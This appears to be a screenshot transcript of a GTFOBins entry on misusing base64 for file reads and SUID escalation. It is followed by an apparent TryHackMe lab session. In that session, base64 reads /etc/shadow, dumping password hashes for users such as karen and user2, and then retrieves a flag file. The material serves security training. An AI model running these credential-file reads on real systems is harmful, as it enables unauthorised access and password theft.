 base64 | GTFOBins
https://gtfobins.github.io/gtfobins/base64/
80%
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
.. / base64
Star 9,959
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file_to_read
base64 "$LFILE" | base64 --decode
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
$ LFILE=/etc/shadow
$ base64 "$LFILE" | base64 --decode
root:*:18561:0:99999:7:::
daemon:*:18561:0:99999:7:::
bin:*:18561:0:99999:7:::
sys:*:18561:0:99999:7:::
sync:*:18561:0:99999:7:::
games:*:18561:0:99999:7:::
man:*:18561:0:99999:7:::
lp:*:18561:0:99999:7:::
mail:*:18561:0:99999:7:::
news:*:18561:0:99999:7:::
uucp:*:18561:0:99999:7:::
proxy:*:18561:0:99999:7:::
www-data:*:18561:0:99999:7:::
backup:*:18561:0:99999:7:::
list:*:18561:0:99999:7:::
irc:*:18561:0:99999:7:::
gnats:*:18561:0:99999:7:::
nobody:*:18561:0:99999:7:::
systemd-network:*:18561:0:99999:7:::
systemd-resolve:*:18561:0:99999:7:::
systemd-timesync:*:18561:0:99999:7:::
messagebus:*:18561:0:99999:7:::
syslog:*:18561:0:99999:7:::
_apt:*:18561:0:99999:7:::
tss:*:18561:0:99999:7:::
uuidd:*:18561:0:99999:7:::
tcpdump:*:18561:0:99999:7:::
sshd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ec2-instance-connect:!:18561:0:99999:7:::
systemd-coredump:!!:18796::::::
ubuntu:!:18796:0:99999:7:::
gerryconway:$6$vgzgxM3ybTlB.wkV$48YDY7qQnp4purOJ19mxfMOwKt.H2LaWKPu0zKlWKaUMG1N7weVzq
obp65RxlMIZ/NirxeZdOJMEOp3ofE.RT/:18796:0:99999:7:::
user2:$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHX
h9F2CbwmD4Epi1Wgh.Cl.VV1mb/:18796:0:99999:7:::
lxd:!:18796::::::
karen:$6$VjcrKz/6S8rhV4I7$yboTb0MExqpMXW0hjEJgqLWs/jGPJA7N/fEoPMuYLY1w16FwL7ECCbQWJqY
LGpy.Zscna9GILCSaNLJdBP1p8/:18796:0:99999:7:::
Last login: Fri Jun 18 11:12:05 2021 from 10.9.2.27
Could not chdir to home directory /home/karen: No such file or directory
$ su user2
Password:
$ id
uid=1002(user2) gid=1002(user2) groups=1002(user2)
$ LFILE=/home/ubuntu/flag3.txt
$ /usr/bin/base64 "$LFILE" | base64 --decode
THM-3847834